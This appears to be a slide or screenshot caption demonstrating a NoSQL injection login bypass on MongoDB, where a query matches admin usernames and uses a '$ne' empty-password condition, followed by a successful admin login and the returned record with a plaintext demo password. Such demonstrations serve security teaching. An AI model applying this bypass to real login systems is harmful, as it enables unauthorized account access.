 MongoDB Query:
db.users.findOne({ "username": { "$in": [ "admin", "administrator", "superadmin" ] }, "password": { "$ne": "" } })
✓ Logged in as admin
{
  "_id": "690689d7a156fd8ae49437bd",
  "username": "admin",
  "password": "adminPassword123",
  "role": "administrator"
}